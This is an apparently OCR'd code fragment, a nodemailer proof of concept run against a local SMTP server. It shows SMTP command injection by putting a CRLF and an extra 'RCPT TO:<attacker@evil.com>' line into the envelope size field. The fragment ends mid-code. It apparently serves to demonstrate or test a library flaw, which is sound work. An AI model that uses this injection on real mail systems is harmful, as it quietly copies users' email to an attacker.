
    const transporter = nodemailer.createTransport({

        host: '127.0.0.1',

        port,

        secure: false,

        tls: { rejectUnauthorized: false },

    });

    transporter.sendMail({

        from: 'sender@example.com',

        to: 'recipient@example.com',

        subject: 'Normal email',

        text: 'This is a normal email.',

        envelope: {

            from: 'sender@example.com',

            to: ['recipient@example.com'],

            size: '100\r\nRCPT TO:
<attacker@evil.com>',

        },

    }, (err) => {

        if (err) console.error('Error:', err.message);

        console.log('\nExpected output above:');

        console.log('  C: MAIL FROM:
<sender@example.com> SIZE=100');
